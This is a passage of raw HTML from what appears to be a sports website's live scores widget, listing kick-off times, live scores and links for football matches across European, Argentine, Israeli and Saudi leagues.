href="/football/friendlies-4/uhersk-brod-vs-fc-vsetin_game_238614.html" class="l_s_row_odd" id="ls_238614_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Uherský Brod</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">FC Vsetin</div></a></div><div class="lSa lSe"><a data-title="238607" title=" vs. " href="/football/friendlies-4/lokomotva-zvolen-vs-banik-kalinovo_game_238607.html" class="l_s_row_even" id="ls_238607_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Lokomotíva Zvolen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Banik Kalinovo</div></a></div><div class="lSa lSo"><a data-title="238606" title=" vs. " href="/football/friendlies-4/inter-bratislava-vs-mannsdorf_game_238606.html" class="l_s_row_odd" id="ls_238606_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Inter Bratislava</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mannsdorf</div></a></div><div class="lSa lSe"><a data-title="238608" title=" vs. " href="/football/friendlies-4/bank-lehota-p-vtnikom-vs-galanta_game_238608.html" class="l_s_row_even" id="ls_238608_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Baník Lehota p.Vtáčnikom</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Galanta</div></a></div><div class="lSa lSo"><a data-title="238611" title=" vs. " href="/football/friendlies-4/fac-wien-vs-retz_game_238611.html" class="l_s_row_odd" id="ls_238611_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">FAC Wien</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Retz</div></a></div><div class="lSa lSe"><a data-title="238609" title=" vs. " href="/football/friendlies-4/mladost-dralovi-vs-meimurec-pretetinec_game_238609.html" class="l_s_row_even" id="ls_238609_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Mladost Ždralovi</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Međimurec Pretetinec</div></a></div><div class="lSa lSo"><a data-title="238617" title=" vs. " href="/football/friendlies-4/fc-gleisdorf-vs-lebring_game_238617.html" class="l_s_row_odd" id="ls_238617_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1.15pm</span></div><div class="l_s_cell_two">FC Gleisdorf</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lebring</div></a></div><div class="lSa lSe"><a data-title="238618" title=" vs. " href="/football/friendlies-4/yf-juventus-vs-lugano-ii_game_238618.html" class="l_s_row_even" id="ls_238618_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">YF Juventus</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lugano II</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_14"><div class="dTL"><a href="/football/super-lig/table.html">Turkish Super Lig</a></div><span class="right dTR"><span class="dFm"><a href="/football/super-lig/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/super-lig/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_14"><div class="lSa lSe"><a data-title="Preview:Kayserispor vs Istanbul - prediction, team news, lineups" title="Sports Mole previews Saturday's Turkish Super Lig clash between Kayserispor and Istanbul Basaksehir, including predictions, team news and possible lineups." href="/football/kayserispor/preview/kayserispor-vs-istanbul-prediction-team-news-lineups_590394.html" class="l_s_row_even" id="ls_237709_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Kayserispor</div><div class="l_s_cell_three bold">0-1</div><div class="l_s_cell_four"><strong>Istanbul</strong></div></a></div><div class="lSa lSo"><a data-title="Preview:Samsunspor vs Kocaelispor - prediction, team news, lineups" title="Sports Mole previews Saturday's Turkish Super Lig clash between Samsunspor and Kocaelispor, including predictions, team news and possible lineups." href="/football/samsunspor/preview/samsunspor-vs-kocaelispor-prediction-team-news-lineups_590446.html" class="l_s_row_odd" id="ls_237782_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Samsunspor</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Kocaelispor</div></a></div><div class="lSa lSe"><a data-title="Preview:Karagumruk vs Galatasaray - prediction, team news, lineups" title="Sports Mole previews Saturday's Turkish Super Lig clash between Fatih Karagumruk and Galatasaray, including predictions, team news and possible lineups." href="/football/fatih-karagumruk/preview/karagumruk-vs-galatasaray-prediction-team-news-lineups_590448.html" class="l_s_row_even" id="ls_237918_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Karagumruk</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Galatasaray</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_56"><div class="dTL"><a href="/football/belgian-pro-league/table.html">Belgian Pro League</a></div><span class="right dTR"><span class="dFm"><a href="/football/belgian-pro-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/belgian-pro-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_56"><div class="lSa lSe"><a data-title="237812" title=" vs. " href="/football/belgian-pro-league/la-louviere-vs-sint-truiden_game_237812.html" class="l_s_row_even" id="ls_237812_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">La Louviere</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sint-Truiden</div></a></div><div class="lSa lSo"><a data-title="237922" title=" vs. " href="/football/belgian-pro-league/club-brugge-vs-zulte-waregem_game_237922.html" class="l_s_row_odd" id="ls_237922_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.15pm</span></div><div class="l_s_cell_two">Brugge</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Zulte</div></a></div><div class="lSa lSe"><a data-title="237948" title=" vs. " href="/football/belgian-pro-league/leuven-vs-union-sg_game_237948.html" class="l_s_row_even" id="ls_237948_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Leuven</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Union SG</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_58"><div class="dTL"><a href="/football/greek-superleague/table.html">Greek Superleague</a></div><span class="right dTR"><span class="dFm"><a href="/football/greek-superleague/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/greek-superleague/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_58"><div class="lSa lSe"><a data-title="237860" title=" vs. " href="/football/greek-superleague/olympiacos-vs-volos_game_237860.html" class="l_s_row_even" id="ls_237860_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Olympiacos</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Volos</div></a></div><div class="lSa lSo"><a data-title="237930" title=" vs. " href="/football/greek-superleague/asteras-tripolis-vs-aek-athens_game_237930.html" class="l_s_row_odd" id="ls_237930_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Asteras</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">AEK Athens</div></a></div><div class="lSa lSe"><a data-title="237937" title=" vs. " href="/football/greek-superleague/ael-larissa-vs-panserraikos_game_237937.html" class="l_s_row_even" id="ls_237937_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Larissa</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Panserraikos</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_59"><div class="dTL"><a href="/football/swiss-super-league/table.html">Swiss Super League</a></div><span class="right dTR"><span class="dFm"><a href="/football/swiss-super-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/swiss-super-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_59"><div class="lSa lSe"><a data-title="237920" title=" vs. " href="/football/swiss-super-league/lugano-vs-fc-winterthur_game_237920.html" class="l_s_row_even" id="ls_237920_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Lugano</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Winterthur</div></a></div><div class="lSa lSo"><a data-title="237919" title=" vs. " href="/football/swiss-super-league/lausanne-sport-vs-grasshopper-zurich_game_237919.html" class="l_s_row_odd" id="ls_237919_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Lausanne</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Grasshopper</div></a></div><div class="lSa lSe"><a data-title="237946" title=" vs. " href="/football/swiss-super-league/sion-vs-luzern_game_237946.html" class="l_s_row_even" id="ls_237946_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.30pm</span></div><div class="l_s_cell_two">Sion</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Luzern</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_73"><div class="dTL"><a href="/football/nifl-premiership/table.html">NIFL Premiership</a></div><span class="right dTR"><span class="dFm"><a href="/football/nifl-premiership/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/nifl-premiership/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_73"><div class="lSa lSe"><a data-title="237815" title=" vs. " href="/football/nifl-premiership/crusaders-vs-linfield_game_237815.html" class="l_s_row_even" id="ls_237815_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Crusaders</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Linfield</div></a></div><div class="lSa lSo"><a data-title="237813" title=" vs. " href="/football/nifl-premiership/ballymena-united-vs-portadown_game_237813.html" class="l_s_row_odd" id="ls_237813_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Ballymena</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Portadown</div></a></div><div class="lSa lSe"><a data-title="237814" title=" vs. " href="/football/nifl-premiership/carrick-rangers-vs-dungannon-swifts_game_237814.html" class="l_s_row_even" id="ls_237814_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Carrick</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dungannon</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_72"><div class="dTL"><a href="/football/welsh-premier-league/table.html">Welsh Premier League</a></div><span class="right dTR"><span class="dFm"><a href="/football/welsh-premier-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/welsh-premier-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_72"><div class="lSa lSe"><a data-title="238265" title=" vs. " href="/football/welsh-premier-league/the-new-saints-vs-barry-town-united_game_238265.html" class="l_s_row_even" id="ls_238265_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">New Saints</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Barry</div></a></div><div class="lSa lSo"><a data-title="238266" title=" vs. " href="/football/welsh-premier-league/pen-y-bont-vs-caernarfon-town_game_238266.html" class="l_s_row_odd" id="ls_238266_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Pen-y-Bont</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Caernarfon</div></a></div><div class="lSa lSe"><a data-title="238267" title=" vs. " href="/football/welsh-premier-league/colwyn-bay-vs-connahs-quay-nomads_game_238267.html" class="l_s_row_even" id="ls_238267_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.15pm</span></div><div class="l_s_cell_two">Colwyn Bay</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Connah's Quay</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_84"><div class="dTL"><a href="/football/hungarian-nb-i/table.html">Hungarian NB I</a></div><span class="right dTR"><span class="dFm"><a href="/football/hungarian-nb-i/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/hungarian-nb-i/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_84"><div class="lSa lSe"><a data-title="237708" title=" vs. " href="/football/hungarian-nb-i/nyiregyhaza-spartacus-vs-ujpest_game_237708.html" class="l_s_row_even" id="ls_237708_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Nyiregyhaza</div><div class="l_s_cell_three bold">1-1</div><div class="l_s_cell_four">Ujpest</div></a></div><div class="lSa lSo"><a data-title="237780" title=" vs. " href="/football/hungarian-nb-i/varda-se-vs-mtk_game_237780.html" class="l_s_row_odd" id="ls_237780_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Kisvarda</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">MTK</div></a></div><div class="lSa lSe"><a data-title="237941" title=" vs. " href="/football/hungarian-nb-i/puskas-academy-vs-paksi-se_game_237941.html" class="l_s_row_even" id="ls_237941_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6.45pm</span></div><div class="l_s_cell_two">Puskas Academy</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Paksi SE</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_20"><div class="dTL"><a href="/football/prvahnl/table.html">Croatian 1. HNL</a></div><span class="right dTR"><span class="dFm"><a href="/football/prvahnl/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/prvahnl/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_20"><div class="lSa lSe"><a data-title="237781" title=" vs. " href="/football/prvahnl/lokomotiva-vs-vukovar_game_237781.html" class="l_s_row_even" id="ls_237781_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">NK Lokomotiva</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Vukovar</div></a></div><div class="lSa lSo"><a data-title="237912" title=" vs. " href="/football/prvahnl/hnk-rijeka-vs-slaven-koprivnica_game_237912.html" class="l_s_row_odd" id="ls_237912_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.15pm</span></div><div class="l_s_cell_two">Rijeka</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Slaven Koprivnica</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_87"><div class="dTL"><a href="/football/romanian-superliga/table.html">Romanian SuperLiga</a></div><span class="right dTR"><span class="dFm"><a href="/football/romanian-superliga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/romanian-superliga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_87"><div class="lSa lSe"><a data-title="237848" title=" vs. " href="/football/romanian-superliga/universitatea-cluj-vs-unirea-slobozia_game_237848.html" class="l_s_row_even" id="ls_237848_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Universitatea Cluj</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Unirea Slobozia</div></a></div><div class="lSa lSo"><a data-title="237936" title=" vs. " href="/football/romanian-superliga/cs-u-craiova-vs-botosani_game_237936.html" class="l_s_row_odd" id="ls_237936_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">U Craiova</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Botosani</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_44"><div class="dTL"><a href="/football/segunda-division/table.html">Segunda Division</a></div><span class="right dTR"><span class="dFm"><a href="/football/segunda-division/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/segunda-division/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_44"><div class="lSa lSe"><a data-title="237746" title=" vs. " href="/football/segunda-division/real-valladolid-vs-albecete_game_237746.html" class="l_s_row_even" id="ls_237746_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Valladolid</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Albacete</div></a></div><div class="lSa lSo"><a data-title="237903" title=" vs. " href="/football/segunda-division/leganes-vs-real-sociedad-b_game_237903.html" class="l_s_row_odd" id="ls_237903_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.15pm</span></div><div class="l_s_cell_two">Leganes</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Real Sociedad B</div></a></div><div class="lSa lSe"><a data-title="237928" title=" vs. " href="/football/segunda-division/sporting-gijon-vs-mirandes_game_237928.html" class="l_s_row_even" id="ls_237928_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Sporting Gijon</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mirandes</div></a></div><div class="lSa lSo"><a data-title="237927" title=" vs. " href="/football/segunda-division/las-palmas-vs-cordoba_game_237927.html" class="l_s_row_odd" id="ls_237927_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Las Palmas</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cordoba</div></a></div><div class="lSa lSe"><a data-title="237951" title=" vs. " href="/football/segunda-division/cadiz-vs-granada_game_237951.html" class="l_s_row_even" id="ls_237951_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Cadiz</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Granada</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_55"><div class="dTL"><a href="/football/serie-b/table.html">Serie B</a></div><span class="right dTR"><span class="dFm"><a href="/football/serie-b/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/serie-b/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_55"><div class="lSa lSe"><a data-title="237783" title=" vs. " href="/football/serie-b/cesena-vs-bari_game_237783.html" class="l_s_row_even" id="ls_237783_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Cesena</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bari</div></a></div><div class="lSa lSo"><a data-title="237786" title=" vs. " href="/football/serie-b/frosinone-vs-reggiana_game_237786.html" class="l_s_row_odd" id="ls_237786_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Frosinone</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Reggiana</div></a></div><div class="lSa lSe"><a data-title="237785" title=" vs. " href="/football/serie-b/juve-stabia-vs-virtus-entella_game_237785.html" class="l_s_row_even" id="ls_237785_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Juve Stabia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Virtus Entella</div></a></div><div class="lSa lSo"><a data-title="237784" title=" vs. " href="/football/serie-b/monza-vs-pescara_game_237784.html" class="l_s_row_odd" id="ls_237784_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Monza</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Pescara</div></a></div><div class="lSa lSe"><a data-title="237787" title=" vs. " href="/football/serie-b/mantova-vs-venezia_game_237787.html" class="l_s_row_even" id="ls_237787_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Mantova</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Venezia</div></a></div><div class="lSa lSo"><a data-title="237913" title=" vs. " href="/football/serie-b/modena-vs-palermo_game_237913.html" class="l_s_row_odd" id="ls_237913_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.15pm</span></div><div class="l_s_cell_two">Modena</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Palermo</div></a></div><div class="lSa lSe"><a data-title="237940" title=" vs. " href="/football/serie-b/spezia-calcio-vs-avellino_game_237940.html" class="l_s_row_even" id="ls_237940_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6.30pm</span></div><div class="l_s_cell_two">Spezia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Avellino</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_26"><div class="dTL"><a href="/football/2-bundesliga/table.html">2.Bundesliga</a></div><span class="right dTR"><span class="dFm"><a href="/football/2-bundesliga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/2-bundesliga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_26"><div class="lSa lSe"><a data-title="237712" title=" vs. " href="/football/2-bundesliga/hannover-vs-fortuna-dusseldorf_game_237712.html" class="l_s_row_even" id="ls_237712_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Hannover</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">Dusseldorf</div></a></div><div class="lSa lSo"><a data-title="237714" title=" vs. " href="/football/2-bundesliga/greuther-furth-vs-eintracht-braunschweig_game_237714.html" class="l_s_row_odd" id="ls_237714_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Greuther Furth</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Braunschweig</div></a></div><div class="lSa lSe"><a data-title="237713" title=" vs. " href="/football/2-bundesliga/karlsruher-sc-vs-hertha-berlin_game_237713.html" class="l_s_row_even" id="ls_237713_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Karlsruher</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">Hertha Berlin</div></a></div><div class="lSa lSo"><a data-title="237945" title=" vs. " href="/football/2-bundesliga/magdeburg-vs-dynamo-dresden_game_237945.html" class="l_s_row_odd" id="ls_237945_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.30pm</span></div><div class="l_s_cell_two">Magdeburg</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dynamo Dresden</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_23"><div class="dTL"><a href="/football/ligue-2/table.html">Ligue 2</a></div><span class="right dTR"><span class="dFm"><a href="/football/ligue-2/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/ligue-2/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_23"><div class="lSa lSe"><a data-title="237744" title=" vs. " href="/football/ligue-2/guingamp-vs-troyes_game_237744.html" class="l_s_row_even" id="ls_237744_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Guingamp</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Troyes</div></a></div><div class="lSa lSo"><a data-title="237748" title=" vs. " href="/football/ligue-2/red-star-vs-boulogne_game_237748.html" class="l_s_row_odd" id="ls_237748_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Red Star</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Boulogne</div></a></div><div class="lSa lSe"><a data-title="237943" title=" vs. " href="/football/ligue-2/reims-vs-saint-etienne_game_237943.html" class="l_s_row_even" id="ls_237943_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Reims</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">St Etienne</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_36"><div class="dTL"><a href="/football/eerste-divisie/table.html">Eerste Divisie</a></div><span class="right dTR"><span class="dFm"><a href="/football/eerste-divisie/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/eerste-divisie/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_36"><div class="lSa lSe"><a data-title="237906" title=" vs. " href="/football/eerste-divisie/emmen-vs-jong-ajax_game_237906.html" class="l_s_row_even" id="ls_237906_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.30pm</span></div><div class="l_s_cell_two">Emmen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Jong Ajax</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_60"><div class="dTL"><a href="/football/argentina-primera-division/table.html">Argentine Primera Division</a></div><span class="right dTR"><span class="dFm"><a href="/football/argentina-primera-division/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/argentina-primera-division/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_60"><div class="lSa lSe"><a data-title="237682" title=" vs. " href="/football/argentina-primera-division/talleres-vs-newells-old-boys_game_237682.html" class="l_s_row_even" id="ls_237682_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Talleres</strong></div><div class="l_s_cell_three bold">2-1</div><div class="l_s_cell_four">Newell's OB</div></a></div><div class="lSa lSo"><a data-title="237681" title=" vs. " href="/football/argentina-primera-division/independiente-rivadavia-vs-atletico-tucuman_game_237681.html" class="l_s_row_odd" id="ls_237681_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Independiente Rivadavia</strong></div><div class="l_s_cell_three bold">2-1</div><div class="l_s_cell_four">Tucuman</div></a></div><div class="lSa lSe"><a data-title="237952" title=" vs. " href="/football/argentina-primera-division/barracas-central-vs-river-plate_game_237952.html" class="l_s_row_even" id="ls_237952_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Barracas Central</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">River Plate</div></a></div><div class="lSa lSo"><a data-title="237956" title=" vs. " href="/football/argentina-primera-division/gimnasia-vs-racing-club_game_237956.html" class="l_s_row_odd" id="ls_237956_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">10.30pm</span></div><div class="l_s_cell_two">Gimnasia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Racing</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_27"><div class="dTL"><a href="/football/israeli-premier-league/table.html">Israeli Premier League</a></div><span class="right dTR"><span class="dFm"><a href="/football/israeli-premier-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/israeli-premier-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_27"><div class="lSa lSe"><a data-title="237747" title=" vs. " href="/football/israeli-premier-league/maccabi-netanya-vs-maccabi-haifa_game_237747.html" class="l_s_row_even" id="ls_237747_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">M. Netanya</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">M. Haifa</div></a></div><div class="lSa lSo"><a data-title="237915" title=" vs. " href="/football/israeli-premier-league/hapoel-haifa-vs-maccabi-bnei-raina_game_237915.html" class="l_s_row_odd" id="ls_237915_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.30pm</span></div><div class="l_s_cell_two">H. Haifa</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">M. Bnei Raina</div></a></div><div class="lSa lSe"><a data-title="237914" title=" vs. " href="/football/israeli-premier-league/ironi-tiberias-vs-bnei-sakhnin_game_237914.html" class="l_s_row_even" id="ls_237914_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.30pm</span></div><div class="l_s_cell_two">Ironi Tiberias</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bnei Sakhnin</div></a></div><div class="lSa lSo"><a data-title="237931" title=" vs. " href="/football/israeli-premier-league/hapoel-beer-sheva-vs-ironi-kiryat-shmona_game_237931.html" class="l_s_row_odd" id="ls_237931_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">H. Be'er Sheva</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ironi</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_83"><div class="dTL"><a href="/football/saudi-pro-league/table.html">Saudi Pro League</a></div><span class="right dTR"><span class="dFm"><a href="/football/saudi-pro-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/saudi-pro-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_83"><div class="lSa lSe"><a data-title="237778" title=" vs. " href="/football/saudi-pro-league/al-khaleej-vs-al-shahbab_game_237778.html" class="l_s_row_even" id="ls_237778_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1.25pm</span></div><div class="l_s_cell_two">Al Khaleej</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al Shabab</div></a></div><div class="lSa lSo"><a data-title="237904" title=" vs. " href="/football/saudi-pro-league/al-kholood-vs-al-ittifaq_game_237904.html" 